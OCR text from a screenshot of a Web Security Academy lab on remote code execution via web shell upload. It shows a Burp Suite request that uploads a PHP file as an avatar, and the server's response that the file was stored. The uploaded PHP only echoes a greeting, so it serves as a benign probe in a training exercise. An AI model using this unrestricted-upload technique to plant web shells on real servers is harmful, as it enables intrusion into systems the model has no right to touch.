 Web Security
Academy
Remote code execution via web shell upload
LAB Not solved
Submit solution Back to lab description
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... file.php
Upload
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: https://0a3800e10422451bc71ce552002100a7.web-security-academy.net
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------25680022811206651613438838897
9 Content-Length: 517
10 Origin: https://0a3800e10422451bc71ce552002100a7.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a3800e10422451bc71ce552002100a7.web-security-academy.net/my-accoun
t
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------25680022811206651613438838897
22 Content-Disposition: form-data; name="avatar"; filename="file.php"
23 Content-Type: application/x-php
24
25 <?php
26
27 echo "Hello There :}";
28 ?>
29
30 -----------------------------25680022811206651613438838897
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 01:57:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matc
Done
320 bytes |